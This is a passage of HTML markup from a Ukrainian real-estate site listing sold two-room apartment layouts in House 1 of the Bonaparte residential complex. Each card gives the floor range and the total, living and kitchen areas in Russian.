                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/7db7b1e0c400e7a87ff287cff759063a.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-23</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">68.81м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.7м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116721' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116721">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/8e6de4484c32ccd5085fec9d71085004.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-15</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">64.69м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">19м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116720' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116720">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/4dd2244f7a347e512141189861c6db81.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">63.02м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">30.8м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">23.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116718' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116718">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/80efe1eb7fc7ca0f71a3020af5fb50e8.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.19м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">17.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">12.9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116717' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116717">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/17da4ad7ce5497aa18e21931e285a0b1.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">38.76м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">13.5м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">13.1м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116716' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116716">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/125ba81dc721715704b3fadccdbb81f1.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-19</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">38.54м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">15.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">13.9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116715' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116715">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/cfb9499c3140410a6c430d185a8e3c55.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-19</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">37.74м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">12.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116714' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116714">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/d8b303ca387d5edb78259f832def44f5.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-15</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.33м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.9м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9.9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116713' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116713">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/07ca8dea3ac1d079b4fae925bc1bcc4f.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-20, 24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">29.68м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">21м<sup>2</sup></div>
                                    </div>
                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116712' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116712">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/cb7b4ad751e9debd6166175e3cfb24bc.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">65.16м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">35.7м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116711' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116711">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/70799403e11fa7a9b218778a0f303335.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">56.75м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">29м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">15.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
